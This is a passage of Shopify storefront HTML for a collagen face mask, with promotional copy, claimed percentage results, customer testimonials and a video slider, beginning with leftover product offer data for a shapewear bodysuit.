            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817082110238"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817082143006"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817082175774"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817082208542"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/section-rich-text.css?v=21490165479276866751731183987" media="print" onload="this.media='all'">

<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-rich-text.css?v=21490165479276866751731183987" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>wake up to glass skin or your <strong>money back in 30 days.</strong></span>
              </h2><div class="rich-text__text rte" >
                <p>this powerful collagen mask fights dark spots, uneven skin tone, dryness, and dullness while you sleep. It deeply hydrates, minimizes pores, and removes impurities, revealing smoother, clearer skin by morning.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23847432913182__image_with_text_LmMRV8" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-image-with-text.css?v=35959808734676055981731183985" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--23847432913182__image_with_text_LmMRV8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--23847432913182__image_with_text_LmMRV8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--23847432913182__image_with_text_LmMRV8.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--23847432913182__image_with_text_LmMRV8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--23847432913182__image_with_text_LmMRV8 gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--23847432913182__image_with_text_LmMRV8-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 105.22875816993464%;"
          
        ><img src="//www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=1500" alt="" srcset="//www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=165 165w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=360 360w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=535 535w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=750 750w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=1070 1070w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=1500 1500w" width="1500" height="1578" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--23847432913182__image_with_text_LmMRV8"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--23847432913182__image_with_text_LmMRV8 content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  say goodbye to fine lines and wrinkles
                </h2><div class="image-with-text__text rte body" >
                  <p>As we age, fine lines and wrinkles can become more noticeable. Our collagen wrapping mask targets these areas, reducing their appearance by boosting skin elasticity and promoting renewal. With each use, your skin will appear smoother, firmer, and more youthful.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23847432913182__results_EC8Af3" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-results.css?v=82804389201632557271731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23847432913182__results_EC8Af3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__results_EC8Af3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__results_EC8Af3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23847432913182__results_EC8Af3 color-background-1 gradient">
  <div class="page-width section-template--23847432913182__results_EC8Af3-padding">
    <div class="content-and-results"><div class="content-container center"><h2 class="title h1">
              before and after results!
            </h2><p>Customers have seen brighter skin, reduced dark spots, and smaller pores. Many report firmer, smoother, and more hydrated skin after just one use.</p><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 95.12390087929656%">
              <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=1500" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=165 165w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=360 360w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=535 535w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=750 750w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=1070 1070w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=1500 1500w" width="1500" height="1427" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h2 ">
              real-life Impact
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Saw a visible reduction in dark spots and uneven tone.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Woke up with noticeably smoother, more radiant skin.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Felt their skin become firmer and more hydrated overnight.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Experienced clearer skin with reduced pores and fewer blackheads.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23847432913182__testimonials_r4YUja" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-multicolumn.css?v=153465351708105986681731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-testimonials.css?v=156827129283487581001731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" media="print" onload="this.media='all'">
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23847432913182__testimonials_r4YUja-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__testimonials_r4YUja-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__testimonials_r4YUja.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23847432913182__testimonials_r4YUja gradient background-primary">
  <div class="page-width section-template--23847432913182__testimonials_r4YUja-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          real results backed by 10,000+ happy customers
        </h2></div>
      <div class="multicolumn-text">
        <p>Our mask has helped thousands wake up to firmer, glowing skin. Say goodbye to dullness, dark spots, and wrinkles—this mask delivers the glow-up you’ve been waiting for!</p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23847432913182__testimonials_r4YUja"
        role="list"
      >
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=1420 1420w" width="1420" height="1430" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Game changer for my skin!</h3><div class="rte"><p>I noticed a huge difference in my dark spots and overall skin tone after just one use. My skin feels so smooth and hydrated!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Jasmine W.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=1420 1420w" width="1420" height="1430" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Woke up with glowing skin!</h3><div class="rte"><p>This mask gave me the hydration I needed, and my pores are visibly smaller. My skin hasn’t felt this good in years!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Sarah M.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=1420 1420w" width="1420" height="1397" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Best mask I’ve ever used!</h3><div class="rte"><p>My dark spots faded so quickly, and my skin feels firmer and more youthful. I’m hooked!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Tasha L.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=1420 1420w" width="1420" height="1261" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>So hydrating and effective!</h3><div class="rte"><p>This mask leaves my skin feeling deeply moisturized and visibly brighter. It's a must-have in my routine now!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Monique A.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--23847432913182__image_slider_G6V4N4" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-image-slider.css?v=152430932789025032651731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/slick.css?v=111080352282952091531731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/slick-theme.css?v=119489579553384391421731183987" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23847432913182__image_slider_G6V4N4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .image-slide {
    border-radius: 0px;
    overflow: hidden;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__image_slider_G6V4N4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  @media screen and (min-width: 768px) {
    .image-slide {
      margin: 0 14px;
    }
  }

  @media screen and (max-width: 768px) {
    .image-slide {
      margin: 0 6px;
    }
  }

  .color-scheme-template--23847432913182__image_slider_G6V4N4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--23847432913182__image_slider_G6V4N4-padding color-scheme-template--23847432913182__image_slider_G6V4N4 color-background-1 gradient"><div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title inline-richtext h1">
          <strong>its going viral for a reason</strong>
        </h2></div>
    </div><div class="page-width">
    <div class="image-slider">
      <div
        class="image-slider-container"
        id="image-slider-container-template--23847432913182__image_slider_G6V4N4"
      ><div
            class="image-slide"
            id="Slide-template--23847432913182__image_slider_G6V4N4-1"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="1 of 3"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//www.nestsandco.com/cdn/shop/files/preview_images/1ed3ec8249e14dc59722536eeaaa60dc.thumbnail.0000000000.jpg?v=1725996623"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//www.nestsandco.com/cdn/shop/videos/c/vp/1ed3ec8249e14dc59722536eeaaa60dc/1ed3ec8249e14dc59722536eeaaa60dc.HD-720p-1.6Mbps-34544273.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div><div
            class="image-slide"
            id="Slide-template--23847432913182__image_slider_G6V4N4-2"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="2 of 3"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//www.nestsandco.com/cdn/shop/files/preview_images/2c0361a33d7648a0a16b1bafbbcf104c.thumbnail.0000000000.jpg?v=1725996692"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//www.nestsandco.com/cdn/shop/videos/c/vp/2c0361a33d7648a0a16b1bafbbcf104c/2c0361a33d7648a0a16b1bafbbcf104c.HD-720p-1.6Mbps-34544316.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div><div
            class="image-slide"
            id="Slide-template--23847432913182__image_slider_G6V4N4-3"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="3 of 3"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//www.nestsandco.com/cdn/shop/files/preview_images/e5010301c1fe427d9fd9ff1c0a6b71a9.thumbnail.0000000000.jpg?v=1725996844"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//www.nestsandco.com/cdn/shop/videos/c/vp/e5010301c1fe427d9fd9ff1c0a6b71a9/e5010301c1fe427d9fd9ff1c0a6b71a9.HD-720p-1.6Mbps-34544414.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div></div>
      
        <div class="slider-arrows">
  <button class="slider-arrow slider-arrow-prev color-inverse">
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  <button class="slider-arrow slider-arrow-next color-inverse">
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
